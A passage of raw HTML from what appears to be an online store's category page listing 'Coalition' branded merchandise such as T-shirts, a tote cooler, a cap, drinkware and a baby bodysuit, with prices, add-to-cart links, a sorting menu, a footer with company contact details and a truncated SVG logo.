</a><a href="https://store.brandco.com/product/be-the-bridge-pride-logo-100-cotton-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_347704" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="347704" data-product_sku="BTBP100CTS" aria-label="Select options for &ldquo;Be the Bridge Pride Logo | 100% Cotton T-Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_347704" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-346127 status-publish last instock product_cat-coalition product_cat-coalition-merch-apparel product_cat-swag has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://store.brandco.com/product/coalition-large-tote-cooler/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2022/05/Coalition_tote_bag-1024x683.jpg" class="attachment-large size-large" alt="Coalition | Large Tote Cooler" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2022/05/Coalition_tote_bag-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_tote_bag-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_tote_bag-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_tote_bag-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_tote_bag-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_tote_bag-60x40.jpg 60w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_tote_bag-110x73.jpg 110w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_tote_bag-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_tote_bag.jpg 1801w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Coalition | Large Tote Cooler</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</a><a href="/product-category/coalition/swag/?add-to-cart=346127" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_346127" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="346127" data-product_sku="CLLTC" aria-label="Add to cart: &ldquo;Coalition | Large Tote Cooler&rdquo;" rel="nofollow" data-success_message="&ldquo;Coalition | Large Tote Cooler&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_346127" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-333215 status-publish first onbackorder product_cat-coalition product_cat-coalition-merch-apparel product_cat-swag has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://store.brandco.com/product/coalition-new-era-snapback-trucker-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2022/03/Coalition_NEHat_9Forty_SBAdjust_black-1024x683.jpg" class="attachment-large size-large" alt="Coalition | New Era® Snapback Trucker Cap" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2022/03/Coalition_NEHat_9Forty_SBAdjust_black-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_NEHat_9Forty_SBAdjust_black-scaled-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_NEHat_9Forty_SBAdjust_black-scaled-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_NEHat_9Forty_SBAdjust_black-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_NEHat_9Forty_SBAdjust_black-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_NEHat_9Forty_SBAdjust_black-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_NEHat_9Forty_SBAdjust_black-2048x1365.jpg 2048w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Coalition | New Era® Snapback Trucker Cap</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</a><a href="/product-category/coalition/swag/?add-to-cart=333215" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_333215" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="333215" data-product_sku="CNESTC" aria-label="Add to cart: &ldquo;Coalition | New Era® Snapback Trucker Cap&rdquo;" rel="nofollow" data-success_message="&ldquo;Coalition | New Era® Snapback Trucker Cap&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_333215" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-333197 status-publish instock product_cat-coalition product_cat-coalition-merch-apparel product_cat-swag has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://store.brandco.com/product/coalition-double-wall-stainless-steel-thermal-bottle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2022/03/Coalition_Ascent-Bottle-Bottle-mockup-1024x683.jpg" class="attachment-large size-large" alt="Coalition | Double-Wall Stainless Steel Thermal Bottle" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2022/03/Coalition_Ascent-Bottle-Bottle-mockup-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_Ascent-Bottle-Bottle-mockup-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_Ascent-Bottle-Bottle-mockup-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_Ascent-Bottle-Bottle-mockup-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_Ascent-Bottle-Bottle-mockup-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_Ascent-Bottle-Bottle-mockup-60x40.jpg 60w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_Ascent-Bottle-Bottle-mockup-110x73.jpg 110w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_Ascent-Bottle-Bottle-mockup-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_Ascent-Bottle-Bottle-mockup.jpg 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Coalition | Double-Wall Stainless Steel Thermal Bottle</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span></span>
</a><a href="/product-category/coalition/swag/?add-to-cart=333197" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_333197" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="333197" data-product_sku="CDWSSTB" aria-label="Add to cart: &ldquo;Coalition | Double-Wall Stainless Steel Thermal Bottle&rdquo;" rel="nofollow" data-success_message="&ldquo;Coalition | Double-Wall Stainless Steel Thermal Bottle&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_333197" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-346633 status-publish last instock product_cat-coalition product_cat-coalition-merch-apparel product_cat-swag has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/coalition-be-the-bridge-w-circle-coalition-logo-100-cotton-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2022/05/Coalition_shirt_blk-1024x683.jpg" class="attachment-large size-large" alt="Coalition | Circle Coalition Logo 100% Cotton T-Shirt-DTG" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2022/05/Coalition_shirt_blk-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_shirt_blk-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_shirt_blk-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_shirt_blk-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_shirt_blk-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_shirt_blk-60x40.jpg 60w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_shirt_blk-110x73.jpg 110w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_shirt_blk-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_shirt_blk.jpg 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Coalition | Circle Coalition Logo 100% Cotton T-Shirt-DTG</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span><span class="screen-reader-text">Price range: &#36;20.00 through &#36;22.00</span></span>
</a><a href="https://store.brandco.com/product/coalition-be-the-bridge-w-circle-coalition-logo-100-cotton-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_346633" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="346633" data-product_sku="CBTBWCCL100C" aria-label="Select options for &ldquo;Coalition | Circle Coalition Logo 100% Cotton T-Shirt-DTG&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_346633" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-346624 status-publish first instock product_cat-coalition product_cat-coalition-merch-apparel product_cat-swag has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/coalition-be-the-bridge-w-horizontal-coalition-logo-100-cotton-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2022/05/Coalition_text_logo_shirt_blk-1024x683.jpg" class="attachment-large size-large" alt="Coalition | Horizontal Coalition Logo 100% Cotton T-Shirt" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2022/05/Coalition_text_logo_shirt_blk-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_text_logo_shirt_blk-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_text_logo_shirt_blk-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_text_logo_shirt_blk-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_text_logo_shirt_blk-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_text_logo_shirt_blk-60x40.jpg 60w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_text_logo_shirt_blk-110x73.jpg 110w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_text_logo_shirt_blk-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_text_logo_shirt_blk.jpg 1801w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Coalition | Horizontal Coalition Logo 100% Cotton T-Shirt</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span><span class="screen-reader-text">Price range: &#36;20.00 through &#36;22.00</span></span>
</a><a href="https://store.brandco.com/product/coalition-be-the-bridge-w-horizontal-coalition-logo-100-cotton-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_346624" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="346624" data-product_sku="CBTBWHCL100C" aria-label="Select options for &ldquo;Coalition | Horizontal Coalition Logo 100% Cotton T-Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_346624" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-336660 status-publish instock product_cat-coalition product_cat-coalition-merch-apparel product_cat-swag has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/coalition-100-cotton-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2022/03/Coalition_tshirt_black_Front-1024x683.jpg" class="attachment-large size-large" alt="Be the Bridge w/Coalition Logo | 100% Cotton T-Shirt" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2022/03/Coalition_tshirt_black_Front-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_tshirt_black_Front-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_tshirt_black_Front-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_tshirt_black_Front-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_tshirt_black_Front-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_tshirt_black_Front-60x40.jpg 60w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_tshirt_black_Front-110x73.jpg 110w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_tshirt_black_Front-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_tshirt_black_Front.jpg 1801w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Be the Bridge w/Coalition Logo | 100% Cotton T-Shirt</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span><span class="screen-reader-text">Price range: &#36;20.00 through &#36;22.00</span></span>
</a><a href="https://store.brandco.com/product/coalition-100-cotton-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_336660" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="336660" data-product_sku="C100TS" aria-label="Select options for &ldquo;Be the Bridge w/Coalition Logo | 100% Cotton T-Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_336660" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-333208 status-publish last instock product_cat-coalition product_cat-coalition-merch-apparel product_cat-swag has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/coalition-double-wall-insulated-tumbler/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2022/03/Coalition_SLim-Tumbler-Mockup-1024x683.jpg" class="attachment-large size-large" alt="Coalition | Double-Wall Insulated Tumbler" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2022/03/Coalition_SLim-Tumbler-Mockup-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_SLim-Tumbler-Mockup-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_SLim-Tumbler-Mockup-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_SLim-Tumbler-Mockup-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_SLim-Tumbler-Mockup-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_SLim-Tumbler-Mockup-60x40.jpg 60w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_SLim-Tumbler-Mockup-110x73.jpg 110w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_SLim-Tumbler-Mockup-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_SLim-Tumbler-Mockup.jpg 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Coalition | Double-Wall Insulated Tumbler</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="https://store.brandco.com/product/coalition-double-wall-insulated-tumbler/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_333208" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="333208" data-product_sku="CDWITS" aria-label="Select options for &ldquo;Coalition | Double-Wall Insulated Tumbler&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_333208" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-348002 status-publish first instock product_cat-coalition product_cat-coalition-merch-apparel product_cat-swag has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/coalition-baby-bodysuit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Onesies_blk-1024x683.jpg" class="attachment-large size-large" alt="Coalition | Baby Bodysuit" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Onesies_blk-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Onesies_blk-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Onesies_blk-800x534.jpg 800w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Onesies_blk-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Onesies_blk-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Onesies_blk-60x40.jpg 60w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Onesies_blk-110x73.jpg 110w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Onesies_blk-1536x1025.jpg 1536w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Onesies_blk.jpg 1803w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Coalition | Baby Bodysuit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="https://store.brandco.com/product/coalition-baby-bodysuit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_348002" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="348002" data-product_sku="CLBB" aria-label="Select options for &ldquo;Coalition | Baby Bodysuit&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_348002" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 13 results<span class="screen-reader-text">Sorted by price: high to low</span></p>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
</div><!-- .col-full -->
</div><!-- #content -->


		<div data-elementor-type="section" data-elementor-id="321622" class="elementor elementor-321622" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c5c690b elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="c5c690b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a35bd4" data-id="76a35bd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-353f716d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="353f716d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-346a8c43" data-id="346a8c43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca22218 elementor-widget elementor-widget-heading" data-id="ca22218" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d628c88 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d628c88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://brandco.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brandco.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brandco.com/contact/">

											<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brandco.com/support/">

											<span class="elementor-icon-list-text">SUPPORT</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29123080" data-id="29123080" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-426d95a3 elementor-widget elementor-widget-heading" data-id="426d95a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Social Media</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62fc1b23 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62fc1b23" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/HelloBrandCo" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/hellobrandco" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/HelloBrandCo/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1830326a" data-id="1830326a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d042ebd elementor-widget elementor-widget-heading" data-id="7d042ebd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Office Information</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5da31e5b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5da31e5b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">7100 TPC Drive, Suite 700<br> Orlando, FL 32822</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:4079990009">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">407.999.0009</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">stores@brandco.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-247eaa0e elementor-widget elementor-widget-html" data-id="247eaa0e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 108.4 126.2" style="enable-background:new 0 0 108.4 126.2;" xml:space="preserve"><path class="st0" d="M57.9,61.3c-0.9-0.6-1.4-1.2-1.4-1.9c0-0.7,0.3-1.3,1-1.9c2-1.9,3.4-4.2,4.1-6.9c0.7-2.7,1.1-5.8,1.1-9.3V26.8c0-8.3-2.2-14.9-6.7-19.7C51.7,2.4,44.7,0,35.1,0H0v6.7c0,2.5,0.3,4.4,1,5.7c0.7,1.3,1.6,2.2,2.7,2.8c1.4,0.6,2,1.7,2,3.5v88.6c0,1.8-0.7,3.1-2.2,3.9c-1.1,0.6-2,1.4-2.6,2.6C0.3,115,0,116.7,0,119v7.3h36.8c9.7,0,16.7-2.5,21.1-7.4c4.4-5,6.6-11.6,6.6-19.9V79.7c0-4-0.5-7.6-1.4-10.8C62.2,65.7,60.5,63.2,57.9,61.3z M25.7,18.4c0-1.4,0.6-2,1.9-2h7.6c3.5,0,5.7,0.7,6.6,2.1c0.9,1.4,1.3,4.1,1.3,8v14.2c0,3.9-0.4,6.9-1.3,8.9c-0.9,2-3.1,3-6.6,3h-7.6c-1.2,0-1.9-0.6-1.9-1.9V18.4z M44.9,80.5v19.1c0,3.9-0.5,6.7-1.4,8.4c-1,1.6-3.2,2.4-6.7,2.4h-9.1c-1.3,0-2-0.8-2-2.5v-38c0-1.6,0.8-2.4,2.4-2.4h10.5c1.8,0,3.2,0.3,4.1,0.9c0.9,0.6,1.5,1.5,1.9,2.6c0.3,1.1,0.5,2.5,0.5,4C44.9,76.7,44.9,78.5,44.9,80.5z"></path><path class="st0" d="M85.5,0.5c0.8,0.3,1.5,0.8,2.1,1.4C88.2,2.5,88.7,3.2,89,4c0.3,0.8,0.5,1.7,0.5,2.6v3.1c0,0.5-0.2,0.8-0.7,1l-4.8,0.7c-0.4,0.1-0.7,0-0.7-0.5v-4c0-0.4-0.1-0.6-0.4-0.9c-0.2-0.2-0.5-0.4-0.9-0.4h-0.4c-0.4,0-0.6,0.1-0.9,0.4c-0.2,0.2-0.4,0.5-0.4,0.9v18.4c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4h0.4c0.4,0,0.6-0.1,0.9-0.4c0.2-0.2,0.4-0.5,0.4-0.9V19c0-0.5,0.2-0.7,0.7-0.5l4.8,0.6c0.4,0.1,0.7,0.5,0.7,0.9v5.5c0,0.9-0.2,1.8-0.5,2.6c-0.4,0.8-0.8,1.5-1.4,2.1c-0.6,0.6-1.3,1.1-2.1,1.4c-0.8,0.4-1.7,0.5-2.6,0.5h-2c-0.9,0-1.8-0.2-2.6-0.5c-0.8-0.4-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.3-1.4-2.1c-0.3-0.8-0.5-1.7-0.5-2.6v-19c0-0.9,0.2-1.8,0.5-2.6c0.3-0.8,0.8-1.5,1.4-2.1c0.6-0.6,1.3-1.1,2.1-1.4C79.2,0.2,80,0,80.9,0h2C83.8,0,84.7,0.2,85.5,0.5z"></path><path class="st0" d="M108.1,25.6c0,0.9-0.2,1.8-0.5,2.6c-0.3,0.8-0.8,1.5-1.4,2.1c-0.6,0.6-1.3,1.1-2.1,1.4c-0.8,0.4-1.7,0.5-2.6,0.5h-2c-0.9,0-1.8-0.2-2.6-0.5c-0.8-0.4-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.3-1.4-2.1c-0.3-0.8-0.5-1.7-0.5-2.6v-19c0-0.9,0.2-1.8,0.5-2.6c0.3-0.8,0.8-1.5,1.4-2.1c0.6-0.6,1.3-1.1,2.1-1.4C97.8,0.2,98.6,0,99.5,0h2c0.9,0,1.8,0.2,2.6,0.5c0.8,0.3,1.5,0.8,2.1,1.4c0.6,0.6,1.1,1.3,1.4,2.1c0.3,0.8,0.5,1.7,0.5,2.6V25.6z M102,6.9c0-0.4-0.1-0.6-0.4-0.9c-0.2-0.2-0.5-0.4-0.9-0.4h-0.4c-0.4,0-0.6,0.1-0.9,0.4c-0.2,0.2-0.4,0.5-0.4,0.9v18.4c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4h0.4c0.3,0,0.6-0.1,0.9-0.4c0.2-0.2,0.4-0.5,0.4-0.9V6.9z"></path><path class="st0" 